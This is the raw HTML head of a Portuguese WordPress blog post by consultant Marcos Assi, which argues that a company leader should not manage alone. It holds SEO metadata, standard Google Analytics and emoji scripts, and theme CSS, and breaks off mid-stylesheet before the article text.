

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/nao-tente-gerenciar-sua-empresa-sozinho
body_size: 26805
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Não tente gerenciar sua empresa sozinho - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="&quot;Todo líder de uma empresa precisa ter pessoas de confiança ao seu lado para poder acompanhar o gerenciamento das atividades&quot;. A opinião é do consultor de negócios, Marcos Assi. Confira mais uma edição de Guru em 60 segundos. http://exame.abril.com.br/videos/guru-em-60-segundos/nao-tente-gerenciar-sua-empresa-sozinho" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="marcos"/>
	<link rel="canonical" href="https://marcosassi.com.br/nao-tente-gerenciar-sua-empresa-sozinho" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Blog - Prof. Marcos Assi" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Não tente gerenciar sua empresa sozinho - Blog" />
		<meta property="og:description" content="&quot;Todo líder de uma empresa precisa ter pessoas de confiança ao seu lado para poder acompanhar o gerenciamento das atividades&quot;. A opinião é do consultor de negócios, Marcos Assi. Confira mais uma edição de Guru em 60 segundos. http://exame.abril.com.br/videos/guru-em-60-segundos/nao-tente-gerenciar-sua-empresa-sozinho" />
		<meta property="og:url" content="https://marcosassi.com.br/nao-tente-gerenciar-sua-empresa-sozinho" />
		<meta property="og:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:secure_url" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<meta property="og:image:width" content="156" />
		<meta property="og:image:height" content="87" />
		<meta property="article:published_time" content="2013-03-27T13:23:27+00:00" />
		<meta property="article:modified_time" content="2013-03-27T13:23:27+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/professormassi" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Não tente gerenciar sua empresa sozinho - Blog" />
		<meta name="twitter:description" content="&quot;Todo líder de uma empresa precisa ter pessoas de confiança ao seu lado para poder acompanhar o gerenciamento das atividades&quot;. A opinião é do consultor de negócios, Marcos Assi. Confira mais uma edição de Guru em 60 segundos. http://exame.abril.com.br/videos/guru-em-60-segundos/nao-tente-gerenciar-sua-empresa-sozinho" />
		<meta name="twitter:image" content="https://marcosassi.com.br/wp-content/uploads/2015/02/cropped-cropped-LOGOMARCA-PNG-e1679416698584.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#blogposting","name":"N\u00e3o tente gerenciar sua empresa sozinho - Blog","headline":"N\u00e3o tente gerenciar sua empresa sozinho","author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/marcosassi.com.br\/wp-content\/uploads\/Exame6.jpg","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho\/#articleImage"},"datePublished":"2013-03-27T10:23:27-03:00","dateModified":"2013-03-27T10:23:27-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#webpage"},"isPartOf":{"@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#webpage"},"articleSection":"Aulas e Eventos, consultor de neg\u00f3cios, gerenciamento das atividades, Guru em 60 Segundos, Marcos Assi, pessoas de confian\u00e7a"},{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","name":"Aulas e Eventos"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","position":2,"name":"Aulas e Eventos","item":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#listItem","name":"N\u00e3o tente gerenciar sua empresa sozinho"},"previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#listItem","position":3,"name":"N\u00e3o tente gerenciar sua empresa sozinho","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/category\/aulas-e-eventos#listItem","name":"Aulas e Eventos"}}]},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"Person","@id":"https:\/\/marcosassi.com.br\/author\/marcos#author","url":"https:\/\/marcosassi.com.br\/author\/marcos","name":"marcos"},{"@type":"WebPage","@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#webpage","url":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho","name":"N\u00e3o tente gerenciar sua empresa sozinho - Blog","description":"\"Todo l\u00edder de uma empresa precisa ter pessoas de confian\u00e7a ao seu lado para poder acompanhar o gerenciamento das atividades\". A opini\u00e3o \u00e9 do consultor de neg\u00f3cios, Marcos Assi. Confira mais uma edi\u00e7\u00e3o de Guru em 60 segundos. http:\/\/exame.abril.com.br\/videos\/guru-em-60-segundos\/nao-tente-gerenciar-sua-empresa-sozinho","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho#breadcrumblist"},"author":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"creator":{"@id":"https:\/\/marcosassi.com.br\/author\/marcos#author"},"datePublished":"2013-03-27T10:23:27-03:00","dateModified":"2013-03-27T10:23:27-03:00"},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/nao-tente-gerenciar-sua-empresa-sozinho\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 